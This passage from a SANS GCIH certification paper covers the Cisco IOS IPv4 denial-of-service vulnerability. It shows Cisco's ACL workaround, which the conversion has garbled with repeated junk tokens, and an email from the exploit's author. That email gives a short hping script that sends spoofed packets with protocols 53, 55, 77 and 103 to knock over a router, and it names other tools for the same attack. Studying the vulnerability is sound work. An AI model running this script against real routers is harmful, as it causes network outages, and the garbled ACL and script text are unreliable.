





*Cortez Johnson, CCNA Page 71 of 87 © SANS GCIH Practical Assignment Author retains full rights.*



*Cortez Johnson, CCNA Page 72 of 87 © SANS GCIH Practical Assignment Author retains full rights.*


*Cortez Johnson, CCNA Page 73 of 87 © SANS GCIH Practical Assignment Author retains full rights.*



*Cortez Johnson, CCNA Page 74 of 87 © SANS GCIH Practical Assignment Author retains full rights.*



# **Revision History**







## The Cisco Access Control List (ACL) Quick Fix

Cisco also offers a quick fix to the vulnerability until users are able to download the patched IOS. Cisco recommends the following access control list:

**COMT)**<br> **COMT**<br> **COMT**<br> **COMT**<br> **COMT**<br> **COMT**<br> **COMT**<br> **COMT**<br> **COMT**<br> **COMT**<br> **COMT**<br> **COMT**<br> **COMT**<br> **COMT**<br> **COMT**<br> **COMT**<br> **COMT**<br> **COMT**<br> **COMT**<br> **COMT**<br> **COMT**<br> **COMT**<br> **COMT**<br> **COMTED**<br> **COMTED**<br> **COMTED**<br> **COMTED access-list 101 permit tcp any any access-list 101 permit udp any any access-list 101 deny 53 any any access-list 101 deny 55 any any access-list 101 deny 77 any any access-list 101 deny 103 any any !--- insert any other previously applied ACL entries here !--- you must permit other protocols through to allow normal !--- traffic -- previously defined permit lists will work !--- or you may use the permit ip any any shown here access-list 101 permit ip any any** 

Access Control List 101 denies packets containing protocols 53, 55, 77, and 103. All other IP traffic is permitted (The aggregate ACL determines what packets are accepted on a network.)

### **APPENDIX B Correspondence with Martin Kluge**

On Mon, Jan 19, 2004 at 11:05:45PM -0500, yoda jedimaster wrote: Hello Mr. Kluge,

My name is Cortez Johnson. I am a CCNA in the process of working on an InfoSec certification. I am contacting you because I am writing a paper on how and why the Cisco IPv4 DoS exploit works. I can follow most of the program, but I am having trouble understanding a few sections. Since I am not a seasoned programmer, would you be willing to answer some questions I have regarding how the program works? Your assistance would be greatly appreciated.

Sincerely,

 $\frac{1}{2}$  Cortez Johnson Cortez Johnson

From: Martin Kluge <martin@elxsi.de> To: yoda jedimaster <y0duh@hotmail.com> Subject: Re: cisco ipv4 exploit code Date: Tue, 20 Jan 2004 12:30:19 +0100

Hi Mr. Johnson,

I'd be glad if I can help you with your problem. Just tell me exactly what you're looking for. By the way there are other methods of exploiting this attack:

hping example (hping is a packet generator): #!/bin/tcsh -f

```
if ($1 == " " ] $2 == "") then
 echo "usage: $0 <router hostname|address> <ttl>"
  exit
endif
```
 $\mu$ usr/local/sbin/hping \$1 -rawip --rand-source --ttl \$2 --ipproto<br>finanteeel sount 10, interval u250, data 26 foreach protocol (53 55 77 103) \$protocol --count 19 --interval u250 --data 26 end

Other programs which can also be used for a denial of service attack against this IOS bug are apsend (a packet generator like hping which I wrote some time ago) and even nmap with its protocol scan feature. I only wrote the cisco-ipv4 exploit code to refresh my C skills and to test some other issues. Please contact me if you'd like further information.

Sincerely, Martin Kluge

PS: It would be very nice, if you could send me the paper after you've finished and released it.

Dear Mr. Kluge,

